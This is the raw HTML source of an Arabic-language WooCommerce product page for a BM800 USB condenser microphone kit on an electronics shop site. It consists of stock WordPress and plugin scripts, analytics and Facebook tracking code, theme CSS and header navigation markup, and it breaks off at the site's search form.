<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/ar/wp-json/wp/v2/product/11081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://highendtec.com/ar/?p=11081' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.3-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e41f2a1eb8d .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="rtl wp-singular product-template-default single single-product postid-11081 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">لأي إستفسارات برجاء التواصل معنا على 01110810333</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">سياسة الإسترجاع والشحن</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-ar item-level-0 menu-simple-dropdown wd-event-hover" ><a title="العربية" href="https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-en item-level-1 wd-event-hover" ><a title="الإنجليزية" href="https://highendtec.com/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>الإنجليزية<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fbm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fbm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
								<span class="nav-link-text">
					العربية				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" hreflang="en" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
																				<span class="nav-link-text">
											English										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/ar/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن منتجات" value="" name="s" aria-label="Search" title="البحث عن منتجات" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						إختر التصنيف					</span>
				</a>
